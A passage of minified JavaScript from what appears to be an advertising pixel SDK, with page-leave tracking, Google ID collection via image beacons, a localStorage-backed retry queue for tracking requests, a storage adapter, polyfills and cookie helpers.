0===s.windowSnapshot?void 0:s.windowSnapshot.document)&&void 0!==e?e:{},c=a.body,u=a.documentElement;return Math.max(null!==(t=null==c?void 0:c.scrollHeight)&&void 0!==t?t:0,null!==(n=null==c?void 0:c.offsetHeight)&&void 0!==n?n:0,null!==(r=null==u?void 0:u.clientHeight)&&void 0!==r?r:0,null!==(o=null==u?void 0:u.scrollHeight)&&void 0!==o?o:0,null!==(i=null==u?void 0:u.offsetHeight)&&void 0!==i?i:0)}(),this.extraData.browsed_max_pixel=this.maxScrollHeight,this.extraData.closed_method=t;var r=null===(n=this.context.data.adInfo)||void 0===n?void 0:n.pixelId;this.context.trackSync(null!=r?r:"",c.EVENT_NAME_FORMAT.EVENT_PAGE_LEAVE,{pageLeaveInfo:this.extraData},u.REPORT_TYPE.TRACK_DATA,{async:!0,trySendBeacon:!0})}},t}(i.Plugin);t.PerformanceObserverPlugin=f},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},a=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.DNCGoogleIdCollectPlugin=void 0;var s=n(81),c=n(3),u=n(82),l=n(4),d=n(13),p=n(7),f=function(e){function t(t){var n=t.context,r=this;return(r=e.call(this,n)||this).listenImageOnLoad=function(e,t){var n,o=t.pixelId;null===(n=r.context.plugins.logger)||void 0===n||n.logGetUrlByImage({actionName:p.ImageLoggerName.GET_GID_BY_DOUBLE_CLICK,actionStatus:p.ActionStatus.SUCCESS,pixelId:o}),r.removeListenerCSP()},r.listenImageOnError=function(e,t){var n,o=t.pixelId;null===(n=r.context.plugins.logger)||void 0===n||n.logGetUrlByImage({actionName:p.ImageLoggerName.GET_GID_BY_DOUBLE_CLICK,actionStatus:p.ActionStatus.ERROR,pixelId:o}),r.removeListenerCSP()},r.listenerCSP=function(e){var t,n;!e.blockedURI.includes(l.API.GOOGLE_GAID_COLLECT)&&!e.blockedURI.includes(u.ADS_KWAI_API_KEY)||r.isCSPError||(r.isCSPError=!0,null===(t=r.context.plugins.logger)||void 0===t||t.logGetUrlByImageCSPError({actionName:p.ImageLoggerName.GET_GID_BY_DOUBLE_CLICK_CSP_ERROR,actionStatus:p.ActionStatus.ERROR,pixelId:null!==(n=r.pixelId)&&void 0!==n?n:"",cspBlockUrl:e.blockedURI})),r.removeListenerCSP()},r.removeListenerCSP=function(){window.removeEventListener("securitypolicyviolation",r.listenerCSP)},r.reportGid=function(e){return i(r,void 0,void 0,(function(){var t,n,r,o,i=this;return a(this,(function(a){switch(a.label){case 0:window.addEventListener("securitypolicyviolation",this.listenerCSP),a.label=1;case 1:return a.trys.push([1,3,,4]),[4,e.getInstance()];case 2:return a.sent(),t=null===(r=this.context.getPixel(e.pixelId))||void 0===r?void 0:r.pixelInfo,[3,4];case 3:return a.sent(),[3,4];case 4:return[4,(0,c.getCookieByKey)({key:u.DNC_GOOGLE_COLLECTION_KEY})];case 5:return n=a.sent(),!(null===(o=null==t?void 0:t.pixelExtra)||void 0===o?void 0:o.acwl)||this.isReported||n||(this.isReported=!0,this.setCookie(),this.pixelId=t.pixelId,(0,s.reportByImage)({url:l.API.GOOGLE_GAID_COLLECT,onLoad:function(e){i.listenImageOnLoad(e,{pixelId:t.pixelId})},onError:function(e){i.listenImageOnError(e,{pixelId:t.pixelId})}})),[2]}}))}))},r.context=n,r.isReported=!1,r.isCSPError=!1,r}return o(t,e),t.prototype.pixelDidMount=function(e){this.reportGid(e)},t.prototype.setCookie=function(){return i(this,void 0,void 0,(function(){return a(this,(function(e){return(0,c.setCookieByName)({name:u.DNC_GOOGLE_COLLECTION_KEY,value:"1",seconds:172800}),[2]}))}))},t}(d.Plugin);t.DNCGoogleIdCollectPlugin=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.reportByImage=void 0;t.reportByImage=function(e){var t=e.url,n=e.params,r=e.onLoad,o=void 0===r?function(){}:r,i=e.onError,a=void 0===i?function(){}:i,s=new Image(1,1),c=new URL(t);return n&&Object.keys(n).forEach((function(e){c.searchParams.append(e,encodeURI(n[e]))})),s.onload=function(e){o(e),s=null},s.onerror=function(e){a(e),s=null},s.src=t,s}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ADS_KWAI_API_KEY=t.DNC_GOOGLE_COLLECTION_KEY=void 0,t.DNC_GOOGLE_COLLECTION_KEY="_k_gid_collect",t.ADS_KWAI_API_KEY="mythad.com/rest/n/adintl/google"},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__assign||function(){return(i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},a=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),s=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||a(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),t.AdditionalTrackPlugin=void 0;var c=n(13),u=n(84),l=n(73),d=n(74),p=n(3),f=n(72);s(n(72),t);var h=function(e){function t(n){var r=n.context,o=e.call(this,r)||this;return o.isSendWhenLeave=!1,o.flushOnSuccess=function(){var e;null===(e=t.retryQueue)||void 0===e||e.flush(f.IAdditionalMethod.try_when_pixel_success)},t.retryQueue||(t.retryQueue=new u.RetryQueue(l.RETRY_QUEUE_CONFIG)),o}return o(t,e),t.prototype.enqueue=function(e){var n,r,o=l.ENABLE_API_LIST.find((function(t){return(0,d.isSameApiPath)(t.name,e.url)})),a=null!==(n=null==o?void 0:o.extractData(e.data))&&void 0!==n?n:{},s=a.isEnable,c=a.timestamp,u=void 0===c?Date.now():c,f=a.priority,h=void 0===f?"normal":f;!(0,p.isInWebView)()&&s&&(null===(r=t.retryQueue)||void 0===r||r.enqueue(i(i({},e),{timestamp:u,priority:h})))},t.prototype.visibilityChange=function(e,n){var r,o;n?(this.isSendWhenLeave=!1,null===(r=t.retryQueue)||void 0===r||r.flush(f.IAdditionalMethod.visibilitychange_show)):this.isSendWhenLeave||(this.isSendWhenLeave=!0,null===(o=t.retryQueue)||void 0===o||o.flushOnUnload(f.IAdditionalMethod.visibilitychange_hide))},t.prototype.pageWillLeave=function(e,n){var r;this.isSendWhenLeave||(this.isSendWhenLeave=!0,null===(r=t.retryQueue)||void 0===r||r.flushOnUnload(n))},t}(c.Plugin);t.AdditionalTrackPlugin=h},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},i=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},a=this&&this.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0}),t.RetryQueue=void 0;var s=n(72),c=n(85),u=n(10),l=n(73),d=n(74),p=n(0),f={low:1,normal:2,high:3},h=function(){function e(e){var t,n,r,o,i,a,s,u;void 0===e&&(e={}),this.queue=[],this.isProcessing=!1,this.isRetryItemSuc=!1,this.processingPromise=null,this.currentConcurrent=0,this.options={maxQueueSize:null!==(t=e.maxQueueSize)&&void 0!==t?t:20,maxRetries:null!==(n=e.maxRetries)&&void 0!==n?n:5,expireTime:null!==(r=e.expireTime)&&void 0!==r?r:864e5,retryInterval:null!==(o=e.retryInterval)&&void 0!==o?o:3e4,maxConcurrent:null!==(i=e.maxConcurrent)&&void 0!==i?i:3,storagePrefix:null!==(a=e.storagePrefix)&&void 0!==a?a:"sdk",debug:null!==(s=e.debug)&&void 0!==s&&s,maxFlushOnUnload:null!==(u=e.maxFlushOnUnload)&&void 0!==u?u:1};var l="".concat(this.options.storagePrefix,"::rq");this.storage=new c.StorageAdapter(l,this.options.debug),this.queueId=this.generateId(),this.lockKey="".concat(this.options.storagePrefix,"::rq_lock"),this.init()}return e.prototype.init=function(){var e=this;this.queue=this.storage.load(),this.cleanExpiredItems(),this.queue.length>0&&Promise.resolve().then((function(){e.processQueue(s.IAdditionalMethod.nextVisit)})),this.log("RetryQueue initialized",{queueSize:this.queue.length,storageMode:this.storage.getStorageMode()})},e.prototype.enqueue=function(e){var t;this.queue.length>=this.options.maxQueueSize&&(this.log("Queue is full, removing lowest priority item"),this.removeLowestPriorityItem());var n=null!==(t=e.priority)&&void 0!==t?t:"normal";this.log("before enqueue item");var r={id:this.generateId(),payload:e,priority:n,retryCount:0,lastRetryTime:0,createdAt:Date.now()};return this.queue.push(r),this.queue.sort((function(e,t){var n=f[t.priority]-f[e.priority];return 0!==n?n:t.createdAt-e.createdAt})),this.storage.save(this.queue),this.log("Item enqueued",{id:r.id,priority:r.priority,queueSize:this.queue.length}),!0},e.prototype.removeLowestPriorityItem=function(){if(0!==this.queue.length){var e=this.queue.pop();e&&this.log("Removed lowest priority item",{id:e.id,priority:e.priority,age:Date.now()-e.createdAt})}},e.prototype.canProcess=function(){return this.isProcessing&&this.processingPromise?(this.log("Already processing, waiting for completion"),!1):"undefined"==typeof navigator||navigator.onLine?0===this.queue.length?(this.log("Queue is empty, skipping"),!1):!!this.tryAcquireLock()||(this.log("Another tab is processing, skipping"),!1):(this.log("Offline, skipping queue processing"),!1)},e.prototype.processQueue=function(e,t){return o(this,void 0,void 0,(function(){var n=this;return i(this,(function(r){return this.canProcess()?(this.isProcessing=!0,this.log("Processing queue",{queueSize:this.queue.length,queueId:this.queueId}),this.processingPromise=o(n,void 0,void 0,(function(){var n,r,o,s,c,u,l,d;return i(this,(function(i){switch(i.label){case 0:i.trys.push([0,,4,5]),this.cleanExpiredItems(),n=1e3,i.label=1;case 1:if(!(this.queue.length>0&&n>0))return[3,3];for(n--,r=[],o=a([],this.queue,!0),this.isRetryItemSuc=!1,s=function(n){var o=c.queue.find((function(e){return e.id===n.id}));return o?c.currentConcurrent>=c.options.maxConcurrent?"break":o.lastRetryTime>0&&Date.now()-o.lastRetryTime<Math.min(c.options.retryInterval,1e3*Math.pow(2,o.retryCount+1))?"continue":(c.currentConcurrent++,void r.push(c.retryItem(o,e,t))):"continue"},c=this,u=0,l=o;u<l.length&&(d=l[u],"break"!==s(d));u++);return 0===r.length?[3,3]:[4,Promise.allSettled(r)];case 2:return i.sent(),this.log("Batch completed",{queueSize:this.queue.length,processed:r.length}),this.isRetryItemSuc?[3,1]:[3,3];case 3:return this.log("All items processed",{queueSize:this.queue.length}),[3,5];case 4:return this.isProcessing=!1,this.currentConcurrent=0,this.releaseLock(),this.processingPromise=null,this.log("processQueue completed",{queueSize:this.queue.length}),[7];case 5:return[2]}}))})),[2,this.processingPromise]):[2]}))}))},e.prototype.tryAcquireLock=function(){if("undefined"==typeof window||!window.localStorage)return!0;try{var e=localStorage.getItem(this.lockKey),t=Date.now();if(e){var n=JSON.parse(e),r=n.queueId;return(t-n.timestamp>=1e4||r===this.queueId)&&(localStorage.setItem(this.lockKey,JSON.stringify({queueId:this.queueId,timestamp:t})),!0)}return localStorage.setItem(this.lockKey,JSON.stringify({queueId:this.queueId,timestamp:t})),!0}catch(e){return!0}},e.prototype.releaseLock=function(){if("undefined"!=typeof window&&window.localStorage)try{var e=localStorage.getItem(this.lockKey);if(e)JSON.parse(e).queueId===this.queueId&&localStorage.removeItem(this.lockKey)}catch(e){}},e.prototype.getRequestLog=function(e,t){var n={queue:"".concat(this.queueId,"-").concat(this.queue.length,"-").concat(this.storage.getStorageMode()),item:"".concat(e.id,"-").concat(e.retryCount,"-").concat(e.createdAt,"-").concat(e.lastRetryTime),url:null===p.windowSnapshot||void 0===p.windowSnapshot?void 0:p.windowSnapshot.location.href};return t&&(n.params=t),JSON.stringify(n)},e.prototype.retryItem=function(e,t,n){return o(this,void 0,void 0,(function(){var o,a,s,c,p,f,h,v,g,y,m,_,S;return i(this,(function(i){switch(i.label){case 0:if(!(o=this.queue.find((function(t){return t.id===e.id}))))return this.log("Item already removed, skipping retry",{id:e.id}),[2];a=o,this.log("Retrying item",{id:a.id,retryCount:a.retryCount}),i.label=1;case 1:return i.trys.push([1,3,4,5]),s=a.payload,c=s.url,p=s.method,f=void 0===p?"POST":p,h=s.headers,v=s.data,g=s.timestamp,y=l.ENABLE_API_LIST.find((function(e){return(0,d.isSameApiPath)(e.name,c)})),m=(null==y?void 0:y.updateSendInfo)?y.updateSendInfo({sendBy:u.ISendBy.additional,emitTime:g,sendTime:Date.now(),additionalMethod:t,sendMethod:3,sendWithXhrAsync:!1,log:this.getRequestLog(e,n)},v):v,this.isRetryItemSuc=!1,[4,fetch(c,{method:f,headers:r({"Content-Type":"application/json"},h),body:m?JSON.stringify(m):void 0})];case 2:return(_=i.sent()).ok?(this.removeItem(a.id),this.log("Item retry succeeded",{id:a.id}),this.isRetryItemSuc=!0):this.log("Item retry failed",{id:a.id,status:_.status,retryCount:a.retryCount+1}),[3,5];case 3:return S=i.sent(),this.log("Item retry error",{id:a.id,error:S}),[3,5];case 4:return this.currentConcurrent--,this.incrementRetryCount(a.id),[7];case 5:return[2]}}))}))},e.prototype.cleanExpiredItems=function(){var e=this,t=Date.now(),n=this.queue.length;this.queue=this.queue.filter((function(n){return t-n.createdAt>e.options.expireTime?(e.log("Item expired",{id:n.id}),!1):!(n.retryCount>=e.options.maxRetries)||(e.log("Item exceeded max retries",{id:n.id,retryCount:n.retryCount}),!1)})),this.queue.length!==n&&(this.storage.save(this.queue),this.log("Cleaned expired items",{removed:n-this.queue.length,remaining:this.queue.length}))},e.prototype.removeItem=function(e){var t=this.queue.findIndex((function(t){return t.id===e}));-1!==t&&this.queue.splice(t,1),this.storage.save(this.queue)},e.prototype.incrementRetryCount=function(e){var t=this.queue.find((function(t){return t.id===e}));t&&(t.retryCount++,t.lastRetryTime=Date.now(),t.retryCount>=this.options.maxRetries?(this.removeItem(e),this.log("Item abandoned after max retries",{id:e,retryCount:t.retryCount})):this.storage.save(this.queue))},e.prototype.generateId=function(){return"".concat(Date.now(),"_").concat(Math.random().toString(36).substring(2,9))},e.prototype.getStatus=function(){return{queueSize:this.queue.length,isProcessing:this.isProcessing,currentConcurrent:this.currentConcurrent,storageMode:this.storage.getStorageMode(),items:this.queue.map((function(e){return{id:e.id,url:e.payload.url,priority:e.priority,retryCount:e.retryCount,age:Date.now()-e.createdAt}}))}},e.prototype.flushOnUnload=function(e){if(this.canProcess())if("undefined"!=typeof navigator&&navigator.sendBeacon)if(0!==this.queue.filter((function(e){return"high"===e.priority||"normal"===e.priority})).length){var t=0;this.isProcessing=!0;for(var n=this.generateId(),r=function(r){if(t>=o.options.maxFlushOnUnload)return"break";if("low"===r.priority)return"continue";if(r.payload.headers&&Object.keys(r.payload.headers).length>0)return o.log("Skipping item with headers (sendBeacon cannot send headers)",{id:r.id,priority:r.priority,headers:Object.keys(r.payload.headers)}),"continue";if(r.payload.method&&"POST"!==r.payload.method.toUpperCase())return o.log("Skipping non-POST request (sendBeacon only supports POST)",{id:r.id,method:r.payload.method}),"continue";if(r.lastRetryTime>0&&Date.now()-r.lastRetryTime<Math.min(o.options.retryInterval,1e3*Math.pow(2,r.retryCount+1)))return"continue";try{var i=r.payload,a=i.url,s=i.data,c=i.timestamp,p=l.ENABLE_API_LIST.find((function(e){return(0,d.isSameApiPath)(e.name,a)})),f=(null==p?void 0:p.updateSendInfo)?p.updateSendInfo({sendBy:u.ISendBy.additional,emitTime:c,sendTime:Date.now(),additionalMethod:e,sendMethod:2,sendWithXhrAsync:!1,log:o.getRequestLog(r,{flushId:n})},s):s||{},h=new Blob([JSON.stringify(f)],{type:"application/json"});navigator.sendBeacon(a,h)?o.log("Item queued via sendBeacon on unload (will remain in queue for retry)",{id:r.id,priority:r.priority,url:a,note:"Queue item NOT removed - will retry if server does not receive it"}):o.log("Failed to queue item via sendBeacon (will retry on next page load)",{id:r.id,priority:r.priority})}catch(e){o.log("Error sending item via sendBeacon (will retry on next page load)",{id:r.id,error:e})}finally{t++,o.incrementRetryCount(r.id)}},o=this,i=0,a=this.queue;i<a.length;i++){if("break"===r(a[i]))break}t>0&&this.log("Flush on unload completed (items remain in queue for safety)",{attempted:t,queueSize:this.queue.length,note:"Items not removed - will retry via normal process on next page load"}),this.isProcessing=!1,this.releaseLock()}else this.log("No high priority items to flush on unload");else this.log("sendBeacon not available, skipping flush on unload")},e.prototype.flush=function(e){return this.processQueue(null!=e?e:s.IAdditionalMethod.flush,{flushId:this.generateId()})},e.prototype.clear=function(){this.queue=[],this.storage.clear(),this.log("Queue cleared")},e.prototype.destroy=function(){this.releaseLock(),this.storage.save(this.queue),this.log("RetryQueue destroyed")},e.prototype.log=function(e,t){this.options.debug},e}();t.RetryQueue=h},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.StorageAdapter=void 0;var r=function(){function e(e,t){void 0===t&&(t=!1),this.useMemoryFallback=!1,this.storageKey=e,this.debugMode=t,this.isLocalStorageAvailable()||(this.useMemoryFallback=!0,this.log("localStorage not available, using memory fallback","warning"))}return e.prototype.isLocalStorageAvailable=function(){if("undefined"==typeof window||!window.localStorage)return!1;try{var e="__k_storage_test__";return localStorage.setItem(e,"test"),localStorage.removeItem(e),!0}catch(e){return!1}},e.prototype.load=function(){if(this.useMemoryFallback)return[];if(!this.isLocalStorageAvailable())return this.useMemoryFallback=!0,this.log("localStorage not available, switching to memory mode"),[];try{var e=localStorage.getItem(this.storageKey);if(e){var t=JSON.parse(e);if(Array.isArray(t))return t}}catch(e){this.log("Failed to load from storage, switching to memory fallback",e),this.useMemoryFallback=!0,this.clear()}return[]},e.prototype.save=function(e){if(this.useMemoryFallback)return!0;if(!this.isLocalStorageAvailable())return!1;try{return localStorage.setItem(this.storageKey,JSON.stringify(e)),!0}catch(e){return this.log("Failed to save to storage",e),e instanceof DOMException&&"QuotaExceededError"===e.name?(this.log("Storage quota exceeded, switching to memory fallback","warning"),this.useMemoryFallback=!0,this.clear(),!1):(this.useMemoryFallback=!0,!1)}},e.prototype.clear=function(){if(this.isLocalStorageAvailable())try{localStorage.removeItem(this.storageKey)}catch(e){this.log("Failed to clear storage",e)}},e.prototype.getStorageMode=function(){return this.useMemoryFallback?"memory":"localStorage"},e.prototype.isUsingMemoryFallback=function(){return this.useMemoryFallback},e.prototype.log=function(e,t){this.debugMode},e}();t.StorageAdapter=r},function(e,t,n){!function(e,t){"use strict";var n,r,o;Object.defineProperty||(Object.defineProperty=function(e,t,n){e[t]="[object Object]"===Object.prototype.toString.call(n)&&n.hasOwnProperty("value")?n.value:n}),Object.assign||Object.defineProperty(Object,"assign",{value:function(e){if(null===e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),n=1;n<arguments.length;n++){var r=arguments[n];if(null!==r)for(var o in r)Object.prototype.hasOwnProperty.call(r,o)&&(t[o]=r[o])}return t},writable:!0,configurable:!0}),Function.prototype.bind||(Function.prototype.bind=function(e){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var t=Array.prototype.slice.call(arguments,1),n=this,r=function(){},o=function(){var o=this instanceof r?this:e;return n.apply(o,t.concat(Array.prototype.slice.call(arguments)))};return this.prototype&&(r.prototype=this.prototype),o.prototype=new r,o}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var n;if(null==this)throw new TypeError('"this" is null or not defined');var r=Object(this),o=r.length>>>0;if(0===o)return-1;var i=+t||0;if(Math.abs(i)===1/0&&(i=0),i>=o)return-1;for(n=Math.max(i>=0?i:o-Math.abs(i),0);n<o;){if(n in r&&r[n]===e)return n;n++}return-1}),Object.keys||(Object.keys=(n=Object.prototype.hasOwnProperty,r=!{toString:null}.propertyIsEnumerable("toString"),o=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],function(e){if("object"!=typeof e&&"function"!=typeof e||null===e)throw new TypeError("Object.keys called on non-object");var t=[];for(var i in e)n.call(e,i)&&t.push(i);if(r)for(var a=0,s=o;a<s.length;a++){var c=s[a];n.call(e,c)&&t.push(c)}return t})),Array.prototype.forEach||(Array.prototype.forEach=function(e,t){var n,r;if(null==this)throw new TypeError(" this is null or not defined");var o=Object(this),i=o.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(arguments.length>1&&(n=t),r=0;r<i;){var a=void 0;r in o&&(a=o[r],e.call(n,a,r,o)),r++}});var i=function(e,t){return(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)};function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var s=function(){return(s=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function c(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}function u(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))}function l(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!((o=(o=a.trys).length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}}function d(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}var p={sessionId:"",appDevicePackageReady:!1,identityPackageReady:!1},f=function(){function e(e,t){switch(this.page="",this.identity="",t){case"web":this.page_type=2;break;case"native":this.page_type=1;break;case"mina":this.page_type=3;break;default:this.page_type=0}this.update(e.page,e.params)}return e.prototype.update=function(e,t){void 0===e&&(e=""),e&&e!==this.page&&(this.page=e,this.identity=this.generatePageId(e)),t&&(this.params=Object.assign(this.params||{},t))},e.prototype.toJSON=function(){return{page:this.page,identity:this.identity,page_type:this.page_type,params:JSON.stringify(this.params),category:this.category}},e.prototype.generatePageId=function(e){return e+(new Date).getTime()},e}(),h=["Kwai","Kwai_Lite","Kwai_Pro","livemate","ksthanos","ksNebula","ksnebula","kwaiying","pearl","kinder","m2u","LOLita","XFunCore","ACVideoCore","ZIKZAK"].concat(["UVideo","Vstatus","Kwaigo","MvMaster"]),v="undefined"==typeof window?{addEventListener:function(){},removeEventListener:function(){},setTimeout:function(){},setInterval:function(){},_WEBLOGGER_MOCKED_WINDOW_:!0,document:{cookie:"",addEventListener:function(){},removeEventListener:function(){},querySelector:function(){},querySelectorAll:function(){}},navigator:{userAgent:"",sendBeacon:function(){}},screen:{},history:{},location:{hostname:"",search:"",href:"",origin:""},localStorage:{getItem:function(){},setItem:function(){}}}:window;function g(e,t,n){var r,o={};if(e.length>0)for(var i=t?decodeURIComponent:function(e){return e},a=e.split(/;\s/g),s=null,c=null,u=null,l=0,d=a.length;l<d;l++){if((u=null===(r=a[l])||void 0===r?void 0:r.match(/([^=]+)=/i))&&null!==u)try{s=decodeURIComponent(u[1]),c=i(a[l].substring(u[1].length+1))}catch(e){}else s=decodeURIComponent(a[l]),c="";null!==s&&(o[s]=c)}return o}var y,m={};function _(e,t,n){void 0===t&&(t={}),void 0===n&&(n=!1);try{if(!n&&e in m)return m[e];var r=v.document.cookie||"";return r===y?m[e]:(y=r,(m=g(r,!t.raw))[e])}catch(e){}}function S(e,t,n){void 0===n&&(n={});try{v.document.cookie=function(e,t,n,r){void 0===r&&(r={});var 